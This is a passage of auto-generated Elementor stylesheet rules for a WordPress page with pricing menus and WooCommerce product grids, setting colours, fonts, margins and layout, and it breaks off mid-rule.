.elementor-element.elementor-element-ac93a93 .htmega-pricing-menu-wrap .htmega-pricing-menu-item-title, .elementor-29278 .elementor-element.elementor-element-ac93a93 .htmega-pricing-menu-wrap .htmega-pricing-menu-item-price,.elementor-29278 .elementor-element.elementor-element-ac93a93 .htmega-pricing-menu-item .htmega-pricing-menu-item-header-left{background-color:#3C060600;}.elementor-29278 .elementor-element.elementor-element-ac93a93 .htmega-pricing-menu-item .htmega-pricing-menu-item-image{background-color:#85858500;}.elementor-29278 .elementor-element.elementor-element-ac93a93 .htmega-pricing-menu-box .htmega-pricing-menu-item{margin:3px 3px 3px 3px;}.elementor-29278 .elementor-element.elementor-element-ac93a93 .htmega-pricing-menu-wrap .htmega-pricing-menu-item{margin:3px 3px 3px 3px;}.elementor-29278 .elementor-element.elementor-element-ac93a93 .htmega-pricing-menu-item .htmega-pricing-menu-item-title{color:#FFFFFF;margin:0px 0px 0px 0px;padding:-2px -2px -2px -2px;}.elementor-29278 .elementor-element.elementor-element-ac93a93 .htmega-pricing-menu-wrap .htmega-pricing-menu-item .htmega-pricing-menu-item-list:before{background-image:linear-gradient(to right, transparent 30%, #FFFFFF1A 70%);}.elementor-29278 .elementor-element.elementor-element-ac93a93 .htmega-pricing-menu-item .htmega-pricing-menu-item-header:before{background-image:linear-gradient(to right, transparent 30%, #FFFFFF1A 70%);}.elementor-29278 .elementor-element.elementor-element-ac93a93 .htmega-pricing-menu-item .htmega-pricing-menu-item-description{color:#FFD906;font-weight:bold;}.elementor-29278 .elementor-element.elementor-element-ac93a93 .htmega-pricing-menu-item .htmega-pricing-menu-item-price{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-58a2820 > .elementor-widget-container{margin:0% 0% -7% 0%;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-58a2820{z-index:1;text-align:left;font-family:"Rubik", Sans-serif;font-size:23px;font-weight:bold;text-transform:none;font-style:normal;line-height:1.95em;color:#00FFB3FC;}.elementor-29278 .elementor-element.elementor-element-2853850 .htmega-pricing-menu-box .htmega-pricing-menu-item, .elementor-29278 .elementor-element.elementor-element-2853850 .htmega-pricing-menu-item .htmega-pricing-menu-item-title, .elementor-29278 .elementor-element.elementor-element-2853850 .htmega-pricing-menu-wrap .htmega-pricing-menu-item-title, .elementor-29278 .elementor-element.elementor-element-2853850 .htmega-pricing-menu-wrap .htmega-pricing-menu-item-price,.elementor-29278 .elementor-element.elementor-element-2853850 .htmega-pricing-menu-item .htmega-pricing-menu-item-header-left{background-color:#3C060600;}.elementor-29278 .elementor-element.elementor-element-2853850 .htmega-pricing-menu-item .htmega-pricing-menu-item-image{background-color:#85858500;}.elementor-29278 .elementor-element.elementor-element-2853850 .htmega-pricing-menu-box .htmega-pricing-menu-item{margin:3px 3px 3px 3px;}.elementor-29278 .elementor-element.elementor-element-2853850 .htmega-pricing-menu-wrap .htmega-pricing-menu-item{margin:3px 3px 3px 3px;}.elementor-29278 .elementor-element.elementor-element-2853850 .htmega-pricing-menu-item .htmega-pricing-menu-item-title{color:#FFFFFF;margin:0px 0px 0px 0px;padding:-2px -2px -2px -2px;}.elementor-29278 .elementor-element.elementor-element-2853850 .htmega-pricing-menu-wrap .htmega-pricing-menu-item .htmega-pricing-menu-item-list:before{background-image:linear-gradient(to right, transparent 30%, #FFFFFF1A 70%);}.elementor-29278 .elementor-element.elementor-element-2853850 .htmega-pricing-menu-item .htmega-pricing-menu-item-header:before{background-image:linear-gradient(to right, transparent 30%, #FFFFFF1A 70%);}.elementor-29278 .elementor-element.elementor-element-2853850 .htmega-pricing-menu-item .htmega-pricing-menu-item-description{color:#FFD906;font-weight:bold;}.elementor-29278 .elementor-element.elementor-element-2853850 .htmega-pricing-menu-item .htmega-pricing-menu-item-price{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-38a90bd > .elementor-widget-container{margin:0% 0% -7% 0%;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-38a90bd{z-index:1;text-align:left;font-family:"Rubik", Sans-serif;font-size:23px;font-weight:bold;text-transform:none;font-style:normal;line-height:1.95em;color:#00FFB3FC;}.elementor-29278 .elementor-element.elementor-element-f281fe6 .htmega-pricing-menu-box .htmega-pricing-menu-item, .elementor-29278 .elementor-element.elementor-element-f281fe6 .htmega-pricing-menu-item .htmega-pricing-menu-item-title, .elementor-29278 .elementor-element.elementor-element-f281fe6 .htmega-pricing-menu-wrap .htmega-pricing-menu-item-title, .elementor-29278 .elementor-element.elementor-element-f281fe6 .htmega-pricing-menu-wrap .htmega-pricing-menu-item-price,.elementor-29278 .elementor-element.elementor-element-f281fe6 .htmega-pricing-menu-item .htmega-pricing-menu-item-header-left{background-color:#3C060600;}.elementor-29278 .elementor-element.elementor-element-f281fe6 .htmega-pricing-menu-item .htmega-pricing-menu-item-image{background-color:#85858500;}.elementor-29278 .elementor-element.elementor-element-f281fe6 .htmega-pricing-menu-box .htmega-pricing-menu-item{margin:3px 3px 3px 3px;}.elementor-29278 .elementor-element.elementor-element-f281fe6 .htmega-pricing-menu-wrap .htmega-pricing-menu-item{margin:3px 3px 3px 3px;}.elementor-29278 .elementor-element.elementor-element-f281fe6 .htmega-pricing-menu-item .htmega-pricing-menu-item-title{color:#FFFFFF;margin:0px 0px 0px 0px;padding:-2px -2px -2px -2px;}.elementor-29278 .elementor-element.elementor-element-f281fe6 .htmega-pricing-menu-wrap .htmega-pricing-menu-item .htmega-pricing-menu-item-list:before{background-image:linear-gradient(to right, transparent 30%, #FFFFFF1A 70%);}.elementor-29278 .elementor-element.elementor-element-f281fe6 .htmega-pricing-menu-item .htmega-pricing-menu-item-header:before{background-image:linear-gradient(to right, transparent 30%, #FFFFFF1A 70%);}.elementor-29278 .elementor-element.elementor-element-f281fe6 .htmega-pricing-menu-item .htmega-pricing-menu-item-description{color:#FFD906;font-weight:bold;}.elementor-29278 .elementor-element.elementor-element-f281fe6 .htmega-pricing-menu-item .htmega-pricing-menu-item-price{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-57355cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-57355cc:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-57355cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E394F;}.elementor-29278 .elementor-element.elementor-element-57355cc{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:10px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-57355cc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-17bc996 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-17bc996{z-index:1;text-align:left;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;line-height:1.95em;color:rgba(255,255,255,0.88);}.elementor-29278 .elementor-element.elementor-element-7693698 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-7693698:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-7693698 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E394F;}.elementor-29278 .elementor-element.elementor-element-7693698{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 5px 0px;}.elementor-29278 .elementor-element.elementor-element-7693698 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-cb98de8{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-29278 .elementor-element.elementor-element-cb98de8 .elementor-divider-separator{width:100%;}.elementor-29278 .elementor-element.elementor-element-cb98de8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-29278 .elementor-element.elementor-element-1e4d988 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-1e4d988:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-1e4d988 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E394F;}.elementor-29278 .elementor-element.elementor-element-1e4d988{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:10px 0px 15px 0px;}.elementor-29278 .elementor-element.elementor-element-1e4d988 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-15c94ec > .elementor-widget-container{background-color:#222A3B00;}.elementor-29278 .elementor-element.elementor-element-15c94ec{text-align:left;}.elementor-29278 .elementor-element.elementor-element-15c94ec .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:40px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:1.5em;letter-spacing:1px;color:#ffffff;}.elementor-29278 .elementor-element.elementor-element-b2b40c3 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-b2b40c3{z-index:1;text-align:left;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;line-height:1.95em;color:rgba(255,255,255,0.88);}.elementor-29278 .elementor-element.elementor-element-2e3763a:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-2e3763a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-2e3763a > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-2e3763a, .elementor-29278 .elementor-element.elementor-element-2e3763a > .elementor-background-overlay{border-radius:0px 0px 50px 0px;}.elementor-29278 .elementor-element.elementor-element-2e3763a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:44px 0px 64px 0px;}.elementor-29278 .elementor-element.elementor-element-589820b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-29278 .elementor-element.elementor-element-589820b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-589820b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29278 .elementor-element.elementor-element-589820b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-4fed006 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-4fed006{text-align:left;}.elementor-29278 .elementor-element.elementor-element-4fed006 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:30px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:1.5em;letter-spacing:1px;color:#ffffff;}.elementor-29278 .elementor-element.elementor-element-2f12f67{width:100%;max-width:100%;}.elementor-29278 .elementor-element.elementor-element-2f12f67 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-2f12f67 img{transition-duration:0.3s;}.elementor-29278 .elementor-element.elementor-element-204ab3b > .elementor-widget-container{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-204ab3b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-29278 .elementor-element.elementor-element-e82b4f6 img{width:40%;}.elementor-29278 .elementor-element.elementor-element-8a07ffd > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-8a07ffd{z-index:1;text-align:left;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;line-height:1.95em;color:rgba(255,255,255,0.88);}.elementor-29278 .elementor-element.elementor-element-0834db1:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-0834db1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-0834db1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 1px 0px 1px;}.elementor-29278 .elementor-element.elementor-element-0834db1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-2485d90 > .elementor-widget-container{background-color:#222A3B00;}.elementor-29278 .elementor-element.elementor-element-2485d90{text-align:left;}.elementor-29278 .elementor-element.elementor-element-2485d90 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:40px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:1.5em;letter-spacing:1px;color:#ffffff;}.elementor-29278 .elementor-element.elementor-element-32144d7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-32144d7:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-32144d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-32144d7{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 15px 0px;}.elementor-29278 .elementor-element.elementor-element-32144d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-91b1c90 > .elementor-element-populated{margin:-37px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29278 .elementor-element.elementor-element-beddef7 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:4px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-beddef7{z-index:1;text-align:left;font-family:"Rubik", Sans-serif;font-size:15px;font-weight:normal;text-transform:none;font-style:normal;line-height:1.95em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:rgba(255,255,255,0.88);}.elementor-29278 .elementor-element.elementor-element-24b9f72{width:100%;max-width:100%;}.elementor-29278 .elementor-element.elementor-element-24b9f72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-24b9f72 img{transition-duration:0s;}.elementor-29278 .elementor-element.elementor-element-9c476bd > .elementor-widget-container{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-9c476bd .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-29278 .elementor-element.elementor-element-ebb8aa8 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-ebb8aa8{text-align:right;}.elementor-29278 .elementor-element.elementor-element-ebb8aa8 img{width:49px;}.elementor-29278 .elementor-element.elementor-element-21703e32 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-21703e32:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-21703e32 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E394F;}.elementor-29278 .elementor-element.elementor-element-21703e32{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:20px 0px 45px 0px;}.elementor-29278 .elementor-element.elementor-element-21703e32 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-65168e5 > .elementor-widget-container{background-color:#222A3B00;}.elementor-29278 .elementor-element.elementor-element-65168e5{text-align:left;}.elementor-29278 .elementor-element.elementor-element-65168e5 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:40px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:1.5em;letter-spacing:1px;color:#ffffff;}.elementor-29278 .elementor-element.elementor-element-181b22da > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-181b22da{z-index:1;text-align:left;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;line-height:1.95em;color:rgba(255,255,255,0.88);}.elementor-29278 .elementor-element.elementor-element-7780e7e.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-7780e7e.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-7780e7e.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-7780e7e.elementor-wc-products ul.products li.product .price{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-7780e7e.elementor-wc-products ul.products li.product .price ins{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-7780e7e.elementor-wc-products ul.products li.product .price ins .amount{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-7780e7e.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-29278 .elementor-element.elementor-element-b80a64f.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-b80a64f.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-b80a64f.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-b80a64f.elementor-wc-products ul.products li.product .price{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-b80a64f.elementor-wc-products ul.products li.product .price ins{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-b80a64f.elementor-wc-products ul.products li.product .price ins .amount{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-b80a64f.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-29278 .elementor-element.elementor-element-153bc73.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-153bc73.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-153bc73.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-153bc73.elementor-wc-products ul.products li.product .price{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-153bc73.elementor-wc-products ul.products li.product .price ins{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-153bc73.elementor-wc-products ul.products li.product .price ins .amount{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-153bc73.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-29278 .elementor-element.elementor-element-1a7b462 .elementor-button{background-color:#FFFFFF00;font-family:"Sora", Sans-serif;font-size:16px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:50px 50px 50px 50px;padding:18px 35px 18px 35px;}.elementor-29278 .elementor-element.elementor-element-1a7b462 .elementor-button:hover, .elementor-29278 .elementor-element.elementor-element-1a7b462 .elementor-button:focus{background-color:#FFFFFF;color:#111013;}.elementor-29278 .elementor-element.elementor-element-1a7b462 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-1a7b462 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-29278 .elementor-element.elementor-element-1a7b462 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-29278 .elementor-element.elementor-element-1a7b462 .elementor-button:hover svg, .elementor-29278 .elementor-element.elementor-element-1a7b462 .elementor-button:focus svg{fill:#111013;}.elementor-29278 .elementor-element.elementor-element-0d21be6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-0d21be6:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-0d21be6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-0d21be6{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:20px 0px 45px 0px;}.elementor-29278 .elementor-element.elementor-element-0d21be6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-6dbca10 > .elementor-widget-container{background-color:#222A3B00;}.elementor-29278 .elementor-element.elementor-element-6dbca10{text-align:left;}.elementor-29278 .elementor-element.elementor-element-6dbca10 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:40px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:1.5em;letter-spacing:1px;color:#ffffff;}.elementor-29278 .elementor-element.elementor-element-c5d2409 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-c5d2409{z-index:1;text-align:left;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;line-height:1.95em;color:rgba(255,255,255,0.88);}.elementor-29278 .elementor-element.elementor-element-8bf3092.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-8bf3092.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-8bf3092.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-8bf3092.elementor-wc-products ul.products li.product .price{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-8bf3092.elementor-wc-products ul.products li.product .price ins{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-8bf3092.elementor-wc-products ul.products li.product .price ins .amount{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-8bf3092.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-29278 .elementor-element.elementor-element-b0e84fe > .elementor-container{min-height:85vh;}.elementor-29278 .elementor-element.elementor-element-b0e84fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1%;margin-bottom:0%;padding:0% 0% 0% 6%;}.elementor-29278 .elementor-element.elementor-element-b0e84fe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-ff6ac94 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-29278 .elementor-element.elementor-element-ff6ac94 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-ff6ac94 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-3304960{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;font-family:"Inter", Sans-serif;font-size:16px;font-weight:bold;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#E5E5E5;}.elementor-29278 .elementor-element.elementor-element-3304960 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:514px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-5530743 > .elementor-container{min-height:85vh;}.elementor-29278 .elementor-element.elementor-element-5530743{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5%;margin-bottom:0%;padding:0% 50% 0% 4%;}.elementor-29278 .elementor-element.elementor-element-5530743 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-a99cc41 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-29278 .elementor-element.elementor-element-a99cc41 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-a99cc41 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-95ece2d .elementor-heading-title{font-family:"Sora", Sans-serif;font-size:59px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0px;color:#F7FF00;}.elementor-29278 .elementor-element.elementor-element-436a0cf{width:var( --container-widget-width, 465px );max-width:465px;--container-widget-width:465px;--container-widget-flex-grow:0;font-family:"Inter", Sans-serif;font-size:16px;font-weight:bold;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#E5E5E5;}.elementor-29278 .elementor-element.elementor-element-7e01dd8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-7e01dd8d:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-7e01dd8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-7e01dd8d{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:64px 0px 64px 0px;}.elementor-29278 .elementor-element.elementor-element-7e01dd8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-2c2b8008:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-29278 .elementor-element.elementor-element-2c2b8008 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(123,145,212,0.25) 0%, rgba(123,145,212,0) 100%);}.elementor-29278 .elementor-element.elementor-element-2c2b8008 > .elementor-element-populated, .elementor-29278 .elementor-element.elementor-element-2c2b8008 > .elementor-element-populated > .elementor-background-overlay, .elementor-29278 .elementor-element.elementor-element-2c2b8008 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-29278 .elementor-element.elementor-element-2c2b8008 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29278 .elementor-element.elementor-element-2c2b8008 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-330dd94 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 15em 0em 0em;}.elementor-29278 .elementor-element.elementor-element-330dd94{text-align:left;}.elementor-29278 .elementor-element.elementor-element-330dd94 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:30px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:1.5em;letter-spacing:1px;color:#ffffff;}.elementor-29278 .elementor-element.elementor-element-a388410{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;text-align:center;}.elementor-29278 .elementor-element.elementor-element-a388410 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-a388410 img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-29278 .elementor-element.elementor-element-a2d2cd3{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;text-align:center;}.elementor-29278 .elementor-element.elementor-element-a2d2cd3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-a2d2cd3 img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-29278 .elementor-element.elementor-element-ff39678{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;text-align:center;}.elementor-29278 .elementor-element.elementor-element-ff39678 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-ff39678 img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-29278 .elementor-element.elementor-element-9f3ac1f{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;text-align:center;}.elementor-29278 .elementor-element.elementor-element-9f3ac1f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-9f3ac1f img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-29278 .elementor-element.elementor-element-5de9faf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 5em 0em 0em;}.elementor-29278 .elementor-element.elementor-element-5de9faf{z-index:1;text-align:left;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;line-height:1.95em;color:rgba(255,255,255,0.77);}.elementor-29278 .elementor-element.elementor-element-be18467 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-be18467:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-be18467 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-be18467{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:40px 0px 30px 0px;}.elementor-29278 .elementor-element.elementor-element-be18467 > .elementor-background-overlay{transition:background 0.3s, 